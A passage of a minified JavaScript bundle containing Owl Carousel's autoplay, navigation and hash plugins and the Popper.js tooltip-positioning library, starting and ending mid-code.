r;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):t.clearTimeout(this._call),this._time+=this.read()%n-r,this._timeout=n,this._call=t.setTimeout(e.proxy(this._next,this,i),n-r)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,t.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,t.clearTimeout(this._call))},i.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(e){"use strict";var t=function(n){this._core=n,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+e(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)};t.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},t.prototype.initialize=function(){var t,n=this._core.settings;for(t in this._controls.$relative=(n.navContainer?e(n.navContainer):e("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=e("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",e.proxy(function(e){this.prev(n.navSpeed)},this)),this._controls.$next=e("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",e.proxy(function(e){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[e('<button role="button">').addClass(n.dotClass).append(e("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?e(n.dotsContainer):e("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",e.proxy(function(t){var i=e(t.target).parent().is(this._controls.$absolute)?e(t.target).index():e(t.target).parent().index();t.preventDefault(),this.to(i,n.dotsSpeed)},this)),this._overrides)this._core[t]=e.proxy(this[t],this)},t.prototype.destroy=function(){var e,t,n,i,r;for(e in r=this._core.settings,this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)"$relative"===t&&r.navContainer?this._controls[t].html(""):this._controls[t].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.prototype.update=function(){var e,t,n=this._core.clones().length/2,i=n+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],e=n,t=0,0;e<i;e++){if(t>=s||0===t){if(this._pages.push({start:Math.min(r,e-n),end:e-n+s-1}),Math.min(r,e-n)===r)break;t=0}t+=this._core.mergers(this._core.relative(e))}},t.prototype.draw=function(){var t,n=this._core.settings,i=this._core.items().length<=n.items,r=this._core.relative(this._core.current()),o=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||i),n.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||i),n.dots&&(t=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==t?this._controls.$absolute.html(this._templates.join("")):t>0?this._controls.$absolute.append(new Array(t+1).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(e.inArray(this.current(),this._pages)).addClass("active"))},t.prototype.onTrigger=function(t){var n=this._core.settings;t.page={index:e.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},t.prototype.current=function(){var t=this._core.relative(this._core.current());return e.grep(this._pages,e.proxy(function(e,n){return e.start<=t&&e.end>=t},this)).pop()},t.prototype.getPosition=function(t){var n,i,r=this._core.settings;return"page"==r.slideBy?(n=e.inArray(this.current(),this._pages),i=this._pages.length,t?++n:--n,n=this._pages[(n%i+i)%i].start):(n=this._core.relative(this._core.current()),i=this._core.items().length,t?n+=r.slideBy:n-=r.slideBy),n},t.prototype.next=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},t.prototype.prev=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},t.prototype.to=function(t,n,i){var r;!i&&this._pages.length?(r=this._pages.length,e.proxy(this._overrides.to,this._core)(this._pages[(t%r+r)%r].start,n)):e.proxy(this._overrides.to,this._core)(t,n)},e.fn.owlCarousel.Constructor.Plugins.Navigation=t}(window.Zepto||window.jQuery,window,document),function(e,t){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":e.proxy(function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&e(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=t.content}},this),"changed.owl.carousel":e.proxy(function(n){if(n.namespace&&"position"===n.property.name){var i=this._core.items(this._core.relative(this._core.current())),r=e.map(this._hashes,function(e,t){return e===i?t:null}).join();if(!r||t.location.hash.slice(1)===r)return;t.location.hash=r}},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),e(t).on("hashchange.owl.navigation",e.proxy(function(e){var n=t.location.hash.substring(1),i=this._core.$stage.children(),r=this._hashes[n]&&i.index(this._hashes[n]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var n,i;for(n in e(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(e){function t(t,n){var o=!1,s=t.charAt(0).toUpperCase()+t.slice(1);return e.each((t+" "+r.join(s+" ")+s).split(" "),function(e,t){if(undefined!==i[t])return o=!n||t,!1}),o}function n(e){return t(e,!0)}var i=e("<support>").get(0).style,r="Webkit Moz O ms".split(" "),o={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},s=function(){return!!t("transform")},a=function(){return!!t("perspective")},l=function(){return!!t("animation")};(function(){return!!t("transition")})()&&(e.support.transition=new String(n("transition")),e.support.transition.end=o.transition.end[e.support.transition]),l()&&(e.support.animation=new String(n("animation")),e.support.animation.end=o.animation.end[e.support.animation]),s()&&(e.support.transform=new String(n("transform")),e.support.transform3d=a())}(window.Zepto||window.jQuery,window,document)},,,,,,,,function(e,t,n){"use strict";(function(e){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,i=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var r=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},i))}};function o(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function a(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),n=t.overflow,i=t.overflowX,r=t.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?e:l(a(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var u=n&&!(!window.MSInputMethodContext||!document.documentMode),d=n&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?u:10===e?d:u||d}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===s(n,"position")?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function f(e){return null!==e.parentNode?f(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,r=n?t:e,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(e!==l&&t!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&p(s.firstElementChild)!==s?p(l):l;var c=f(e);return c.host?m(c.host,t):m(e,f(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function v(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+i+"Width"])}function y(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],h(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,i=h(10)&&getComputedStyle(n);return{height:y("Height",t,n,i),width:y("Width",t,n,i)}}var w=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),_=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function C(e){return x({},e,{right:e.left+e.width,bottom:e.top+e.height})}function $(e){var t={};try{if(h(10)){t=e.getBoundingClientRect();var n=g(e,"top"),i=g(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var r={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},o="HTML"===e.nodeName?b(e.ownerDocument):{},a=o.width||e.clientWidth||r.width,l=o.height||e.clientHeight||r.height,c=e.offsetWidth-a,u=e.offsetHeight-l;if(c||u){var d=s(e);c-=v(d,"x"),u-=v(d,"y"),r.width-=c,r.height-=u}return C(r)}function T(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=h(10),r="HTML"===t.nodeName,o=$(e),a=$(t),c=l(e),u=s(t),d=parseFloat(u.borderTopWidth),p=parseFloat(u.borderLeftWidth);n&&r&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var f=C({top:o.top-a.top-d,left:o.left-a.left-p,width:o.width,height:o.height});if(f.marginTop=0,f.marginLeft=0,!i&&r){var m=parseFloat(u.marginTop),v=parseFloat(u.marginLeft);f.top-=d-m,f.bottom-=d-m,f.left-=p-v,f.right-=p-v,f.marginTop=m,f.marginLeft=v}return(i&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(f=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=g(t,"top"),r=g(t,"left"),o=n?-1:1;return e.top+=i*o,e.bottom+=i*o,e.left+=r*o,e.right+=r*o,e}(f,t)),f}function E(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===s(e,"position"))return!0;var n=a(e);return!!n&&E(n)}function k(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function S(e,t,n,i){var r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?k(e):m(e,c(t));if("viewport"===i)o=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=T(e,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:g(n),a=t?0:g(n,"left");return C({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var u=void 0;"scrollParent"===i?"BODY"===(u=l(a(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===i?e.ownerDocument.documentElement:i;var d=T(u,s,r);if("HTML"!==u.nodeName||E(s))o=d;else{var h=b(e.ownerDocument),p=h.height,f=h.width;o.top+=d.top-d.marginTop,o.bottom=p+d.top,o.left+=d.left-d.marginLeft,o.right=f+d.left}}var v="number"==typeof(n=n||0);return o.left+=v?n:n.left||0,o.top+=v?n:n.top||0,o.right-=v?n:n.right||0,o.bottom-=v?n:n.bottom||0,o}function D(e,t,n,i,r){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=S(n,i,o,r),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){return x({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function A(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return T(n,i?k(t):m(t,c(n)),i)}function N(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function O(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function I(e,t,n){n=n.split("-")[0];var i=N(e),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=t[s]+t[l]/2-i[l]/2,r[a]=n===a?t[a]-i[c]:t[O(a)],r}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=L(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&o(n)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=n(t,e))}),t}function P(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=D(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=I(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function M(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function H(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var r=t[i],o=r?""+r+n:e;if(void 0!==document.body.style[o])return o}return null}function R(){return this.state.isDestroyed=!0,M(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[H("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function q(e){var t=e.ownerDocument;return t?t.defaultView:window}function z(e,t,n,i){var r="BODY"===e.nodeName,o=r?e.ownerDocument.defaultView:e;o.addEventListener(t,n,{passive:!0}),r||z(l(o.parentNode),t,n,i),i.push(o)}function F(e,t,n,i){n.updateBound=i,q(e).addEventListener("resize",n.updateBound,{passive:!0});var r=l(e);return z(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function B(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function W(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,q(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function U(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function V(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&U(t[n])&&(i="px"),e.style[n]=t[n]+i})}var G=n&&/Firefox/i.test(navigator.userAgent);function Q(e,t,n){var i=L(e,function(e){return e.name===t}),r=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!r){var o="`"+t+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var X=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Y=X.slice(3);function K(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Y.indexOf(e),i=Y.slice(n+1).concat(Y.slice(0,n));return t?i.reverse():i}var J="flip",Z="clockwise",ee="counterclockwise";function te(e,t,n,i){var r=[0,0],o=-1!==["right","left"].indexOf(i),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),a=s.indexOf(L(s,function(e){return-1!==e.search(/,|\s/)}));s[a]&&-1===s[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==a?[s.slice(0,a).concat([s[a].split(l)[0]]),[s[a].split(l)[1]].concat(s.slice(a+1))]:[s];return c=c.map(function(e,i){var r=(1===i?!o:o)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return e;if(0===s.indexOf("%")){return C("%p"===s?n:i)[t]/100*o}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(e,r,t,n)})}),c.forEach(function(e,t){e.forEach(function(n,i){U(n)&&(r[t]+=n*("-"===e[i-1]?-1:1))})}),r}var ne={shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var r=e.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",u={start:_({},l,o[l]),end:_({},l,o[l]+o[c]-s[c])};e.offsets.popper=x({},s,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,r=e.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=void 0;return l=U(+n)?[+n,0]:te(n,o,s,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||p(e.instance.popper);e.instance.reference===n&&(n=p(n));var i=H("transform"),r=e.instance.popper.style,o=r.top,s=r.left,a=r[i];r.top="",r.left="",r[i]="";var l=S(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);r.top=o,r.left=s,r[i]=a,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),_({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),_({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=x({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,r=e.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(e.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(e.offsets.popper[l]=o(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!Q(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],o=e.offsets,a=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(r),u=c?"height":"width",d=c?"Top":"Left",h=d.toLowerCase(),p=c?"left":"top",f=c?"bottom":"right",m=N(i)[u];l[f]-m<a[h]&&(e.offsets.popper[h]-=a[h]-(l[f]-m)),l[h]+m>a[f]&&(e.offsets.popper[h]+=l[h]+m-a[f]),e.offsets.popper=C(e.offsets.popper);var g=l[h]+l[u]/2-m/2,v=s(e.instance.popper),y=parseFloat(v["margin"+d]),b=parseFloat(v["border"+d+"Width"]),w=g-e.offsets.popper[h]-y-b;return w=Math.max(Math.min(a[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(_(n={},h,Math.round(w)),_(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(M(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=S(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],r=O(i),o=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case J:s=[i,r];break;case Z:s=K(i);break;case ee:s=K(i,!0);break;default:s=t.behavior}return s.forEach(function(a,l){if(i!==a||s.length===l+1)return e;i=e.placement.split("-")[0],r=O(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,h="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),p=d(c.left)<d(n.left),f=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&p||"right"===i&&f||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===o&&p||y&&"end"===o&&f||!y&&"start"===o&&m||!y&&"end"===o&&g),w=!!t.flipVariationsByContent&&(y&&"start"===o&&f||y&&"end"===o&&p||!y&&"start"===o&&g||!y&&"end"===o&&m),_=b||w;(h||v||_)&&(e.flipped=!0,(h||v)&&(i=s[l+1]),_&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=i+(o?"-"+o:""),e.offsets.popper=x({},e.offsets.popper,I(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),e.placement=O(t),e.offsets.popper=C(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Q(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,r=e.offsets.popper,o=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:t.gpuAcceleration,a=p(e.instance.popper),l=$(a),c={position:r.position},u=function(e,t){var n=e.offsets,i=n.popper,r=n.reference,o=Math.round,s=Math.floor,a=function(e){return e},l=o(r.width),c=o(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),h=t?u||d||l%2==c%2?o:s:a,p=t?o:a;return{left:h(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:p(i.top),bottom:p(i.bottom),right:h(i.right)}}(e,window.devicePixelRatio<2||!G),d="bottom"===n?"top":"bottom",h="right"===i?"left":"right",f=H("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===a.nodeName?-a.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===h?"HTML"===a.nodeName?-a.clientWidth+u.right:-l.width+u.right:u.left,s&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[h]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===h?-1:1;c[d]=g*v,c[h]=m*y,c.willChange=d+", "+h}var b={"x-placement":e.placement};return e.attributes=x({},b,e.attributes),e.styles=x({},c,e.styles),e.arrowStyles=x({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return V(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&V(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,r){var o=A(r,t,e,n.positionFixed),s=D(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),V(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}},ie={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:ne},re=function(){function e(t,n){var i=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.scheduleUpdate=function(){return 